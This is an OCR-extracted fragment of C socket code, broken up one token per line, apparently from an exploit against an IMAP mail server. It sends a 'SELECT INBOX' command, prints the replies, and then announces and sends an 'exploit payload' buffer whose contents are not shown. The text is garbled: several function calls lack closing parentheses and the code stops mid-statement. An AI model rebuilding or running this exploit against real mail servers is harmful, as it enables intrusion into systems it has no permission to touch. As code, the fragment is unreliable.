
memset
(
recvbuf
,
0
,
sizeof
(
recvbuf
)
)
;
fprintf
(
stderr
,
"[*] 
Sending SELECT command...\n"
)
;
if
(
send
(
s
,
"1 SELECT 
INBOX\r\n"
,
strlen
(
"1 SELECT 
INBOX\r\n"
)
,
0
)
==
SOCKET_ERROR
)
error
(
"
[*] error sending auth payload"
)
;
Sleep
(
1000
)
;
recv
(
s
,
recvbuf
,
200
,
0
fprintf
(
stderr
,
"[*] 
Received:\n%s\n"
,
 recvbuf
)
;
memset
(
recvbuf
,
0
,
sizeof
(
recvbuf
)
)
;
Sleep
(
1000
)
;
recv
(
s
,
recvbuf
,
200
,
0
fprintf
(
stderr
,
"[*] 
Received:\n%s\n"
,
 recvbuf
)
;
fprintf
(
stderr
,
"[*] 
Sending exploit payload...\n"
)
;
if
(
send
(
s
,
payload
,
strlen
(
payload
)
,
0
)
==
SOCKET_E